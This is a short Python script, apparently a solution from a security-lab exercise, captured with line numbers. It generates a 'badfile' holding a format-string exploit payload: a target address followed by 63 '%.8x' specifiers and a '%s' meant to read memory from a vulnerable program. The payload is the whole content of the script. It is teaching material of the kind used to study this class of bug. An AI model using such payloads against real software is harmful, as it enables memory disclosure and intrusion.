 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 offset = 63
18 s = "%.8x---"* (offset) + "%s"
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 #content[8:8+len(fmt)] = fmt
23 content[4:4+len(fmt)] = fmt
24
25 # Write the content to badfile
26 with open('badfile', 'wb') as f:
27   f.write(content)